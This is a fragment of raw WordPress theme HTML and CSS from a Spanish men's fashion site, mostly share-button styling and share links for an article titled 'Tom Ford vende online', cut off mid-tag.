.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Ftom-ford-vende-online%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tom+Ford+vende+online&url=https%3A%2F%2Fhombreyestilo.com%2Ftom-ford-vende-online%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tom+Ford+vende+online %0A%0A https://hombreyestilo.com/tom-ford-vende-online/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/tom-ford-vende-online/&title=Tom+Ford+vende+online" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Tom Ford vende online&body=https://hombreyestilo.com/tom-ford-vende-online/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/tom-ford-vende-online/&name=Tom Ford vende online" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 